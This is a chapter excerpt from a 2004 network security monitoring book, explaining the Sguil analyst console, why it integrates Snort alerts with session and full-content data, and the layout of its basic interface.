<sup>19.</sup> See Appendix B for more information on this report.Bejtlich\_book.fm Page 44 Thursday, June 17, 2004 8:40 AM

 $\bigoplus$# t Data: r<br>Ising Sgu **Alert Data: NSM Using Sguil**

The bulk of this book offers advice on the tools and techniques used to attack and defend networks. Although many defensive applications have been discussed so far, none of them individually presented more than one or two forms of NSM data. We used Tcpdump to collect traffic in libpcap format and used Ethereal to get a close look at packet headers. To see application data exchanged between parties, we reconstructed full content data with Tcpflow. We used Argus and NetFlow to obtain session data. Dozens more tools showed promise, each with a niche specialty.

The UNIX philosophy is built around the idea of cooperating tools. As quoted by Eric Raymond, Doug McIlroy makes this claim: "This is the UNIX philosophy: Write programs that do one thing and do it well. Write programs to work together. Write programs to handle text streams, because that is a universal interface."<sup>1</sup>

Expanding on the idea of cooperating tools brings us to Sguil, an open source suite for performing NSM. Sguil is a cross-platform application designed "by analysts, for analysts," to integrate alert, session, and full content data streams in a single graphical interface. Access to each sort of data is immediate and interconnected, allowing fast retrieval of pertinent information.

Chapter 9 presented Bro and Prelude as two NIDSs that generate alert data. Sguil currently uses Snort as its alert engine. Because Snort is so well covered in other books, here I concentrate on the mechanics of Sguil. It is important to realize that Sguil is not another

<sup>1.</sup> This quote appears in Eric Raymond's illuminating *The Art of UNIX Programming* (Boston, MA: Addison-Wesley, 2004, p. 12).**CHAPTER 10 ALERT DATA: NSM USING SGUIL**

interface for Snort alerts, like ACID or other products. Sguil brings Snort's alert data, plus session and full content data, into a single suite. This chapter shows how Sguil provides analysts with incident indicators and a large amount of background data. Sguil relies on alert data from Snort for the initial investigative tip-off but expands the investigative options by providing session and full content information.

## **WHY SGUIL?**

Other projects correlate and integrate data from multiple sources. The Automated Incident Reporting project (http://aircert.sourceforge.net/) has ties to the popular Snort interface ACID. The Open Source Security Information Management project (http:// www.ossim.net/) offers alert correlation, risk assessment, and identification of anomalous activity. The Crusoe Correlated Intrusion Detection System (http://crusoecids.dyndns.org/) collects alerts from honeypots, network IDSs, and firewalls. The Monitoring, Intrusion Detection, [and] Administration System (http://midasnms.sourceforge.net/) is another option. With so many other tools available, why implement Sguil?

These are projects worthy of attention, but they all converge on a common implementation and worldview. NSM practitioners believe these tools do not present the right information in the best format. First, let's discuss the programmatic means by which nearly all present IDS data. Most modern IDS products display alerts in Web-based interfaces. These include open source tools like ACID as well as commercial tools like Cisco Secure IDS and Sourcefire.

The browser is a powerful interface for many applications, but it is not the best way to present and manipulate information needed to perform dynamic security investigations. Web browsers do not easily display rapidly changing information without using screen refreshes or Java plug-ins. This limitation forces Web-based tools to converge on backward-looking information.<sup>2</sup> Rather than being an investigative tool, the IDS interface becomes an alert management tool.

Consider ACID, the most mature and popular Web-based interface for Snort data. It tends to present numeric information, such as snapshots showing alert counts over the

<sup>2.</sup> Organizations like the Air Force, which has a decade of NSM experience, abandoned the Web browser as the primary alert data interface in the late 1990s. Under high-alert loads, the Web browser could not correlate and display events from the dozens of sensors it monitored. A Java-based interface replaced the Web browser. As late as 1998, however, Air Force analysts could receive ASIM alerts via X terminal "pop-ups," similar to Snort's SMB message option. For obvious reasons, that method of gathering alert data died shortly before the Web browser–based system did.last 24 or 72 hours. Typically the most numerous alerts are given top billing. The fact that an alert appears high in the rankings may have no relationship whatsoever to the severity of the event. An alert that appears a single time but might be more significant could be buried at the bottom of ACID's alert pile simply because it occurred only once. This backward-looking, count-based method of displaying IDS alert data is partially driven by the programmatic limitations of Web-based interfaces.

Now that we've discussed some of the problems with using Web browsers to investigate security events, let's discuss the sort of information typically offered by those tools. Upon selecting an alert of interest in ACID, usually only the payload of the packet that triggered the IDS rule is available. The unlucky analyst must judge the severity and impact of the event based solely on the meager evidence presented by the alert. The analyst may be able to query for other events involving the source or destination IP addresses, but she is restricted to *alert-based* information. The intruder may have taken dozens or hundreds of other actions that triggered zero IDS rules. Why is this so?

Most IDS products and interfaces aim for "the perfect detection." They put their effort toward collecting and correlating information in the hopes of presenting their best guess that an intrusion has occurred. This is a noble goal, but NSM analysts recognize that *perfect detection can never be achieved*. Instead, NSM analysts look for indications and warnings, which they then investigate by analyzing alert, full content, session, and statistical data. The source of the initial tip-off, that first hint that "something bad has happened," almost does not matter. Once NSM analysts have that initial clue, they swing the full weight of their analysis tools to bear. For NSM, the alert is only the beginning of the quest, not the end.

## **SO WHAT IS SGUIL?**

Sguil is the brainchild of its lead developer, Robert "Bamm" Visscher. Bamm is a veteran of NSM operations at the Air Force Computer Emergency Response Team and Ball Aerospace & Technologies Corporation, where we both worked. Bamm wrote Sguil to bring the theories behind NSM to life in a single application. At the time of this writing, Sguil is written completely in Tcl/Tk. Tcl is the Tool Command Language, an interpreted programming language suited for rapid application development. Tk is the graphical toolkit that draws the Sguil interface on an analyst's screen.<sup>3</sup> Tcl/Tk is available for both UNIX and Windows systems, but most users deploy the Sguil server components on a UNIX system. The client, which will be demonstrated in this chapter, can be operated on UNIX

<sup>3.</sup> Visit the Tcl/Tk Web site at http://www.tcl.tk for more information.#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

or Windows. Sguil screenshots in some parts of the book were taken on a Windows XP system, and those in this chapter are from a FreeBSD laptop.

I do not explain how to deploy Sguil because the application's installation method is constantly being improved. I recommend that you visit http://sguil.sourceforge.net and download the latest version of the Sguil installation manual, which I maintain at that site. The document explains how to install the Sguil client and server components step-by-step.

Sguil applies the following tools to the problem of collecting, analyzing, validating, and escalating NSM information.

- **•** Snort provides alert data. With a minor modification to accommodate Sguil's need for alert and packet data, Snort is run in the familiar manner appreciated by thousands of analysts worldwide.
- **•** Using the keepstats option of Snort's stream4 preprocessor, Sguil receives TCP-based session data. In the future this may be replaced or supplemented by Argus, John Curry's SANCP (http://sourceforge.net/projects/sancp), or a NetFlow-based alternative.
- **•** A second instance of Snort collects full content data. Because this data consists of libpcap trace files, Snort could be replaced by Tcpdump or Tethereal (and may have been so replaced by the time you read this).
- **•** Tcpflow rebuilds full content trace files to present application data.
- **•** P0f profiles traffic to fingerprint operating systems.
- MySQL stores alert and packet data gathered from Snort. PostgreSQL may one day be supported.

Sguil is a client-server system, with components capable of being run on independent hosts. Analysts monitoring a high-bandwidth link may put Snort on one platform, the Sguil database on a second platform, and the Sguil daemon on a third platform. Analysts connect to the Sguil daemon from their own workstations using a client-server protocol. Communication privacy is obtained by using the SSL protocol. No one needs to "push" a window to his or her desktop using the X protocol. Thanks to ActiveState's free ActiveTcl distribution, analysts can deploy the Sguil client on a Windows workstation and connect to the Sguil daemon running on a UNIX system.<sup>4</sup> Analysts monitoring a low-bandwidth link could conceivably consolidate all client and server functions on a single platform.

This chapter explains the Sguil interface and while doing so illuminates the thought process behind NSM. I start by explaining the interface and use live data collected while monitoring one of my own networks. I then revisit the case study described in Chapter 4. Because I used Tcpreplay to relive the intrusion for Sguil's benefit, the timestamps on the

<sup>4.</sup> The ActiveTcl distribution is available at http://www.activestate.com/Products/ActiveTcl/.Sguil events do not match the timestamps on the libpcap traces. I trust this does not detract from the learning value of the information.

If you would like to try Sguil without implementing all of the server and sensor components, you are in luck. Curious analysts can download the Sguil client from http:// sguil.sourceforge.net and connect to the Sguil demo server running at bamm.dyndns.org. Prospective Sguil users can see Sguil in action on Bamm's server, chat with other users, and get a feel for the interface before deploying the server components on their own network.

## **THE BASIC SGUIL INTERFACE**

Sguil relies on Snort for its primary flow of alert data. (If all Sguil did was allow easier access to Snort alerts, many people would still prefer it to several alternative interfaces.) Snort alerts populate the RealTime Events tab. (I'll explain the Escalated Events tab shortly.) By default Sguil breaks the top half of the screen into three windows (see Figure 10.1). Alert information is shown in each window, with the top window showing the most severe alerts, the middle window showing less serious alerts, and the bottom window showing the least important alerts. These windows correspond to the priority levels in Snort, with priority levels 1 and 2 at the top, 3 and 4 in the middle, and 5 at the bottom. Analysts can tweak the sguil.conf configuration file to present a single pane with all alerts if they so choose. Fonts are also configurable by using Sguil's File→Change Font sequence.

The bottom part of the main Sguil display is broken vertically into two halves. The left side of the screen shows host name and Whois database information, at the discretion of the analyst. Because DNS queries for host names or lookups for Whois information may take up to several seconds, many analysts turn these options off unless they need the information. Sguil does not cache results internally, although the default DNS server usually will. The bottom of the left side of the screen shows system messages or user messages, depending on the tab selected. System messages pertain to the amount of space left on the disk collecting NSM information. User messages appear in an interactive chat application similar to Internet Relay Chat. Anyone logged in with the Sguil client to the same Sguil server can communicate via the interface in the User Messages tab. Figure 10.1 shows that user sguil thinks that "Sguil rocks!"

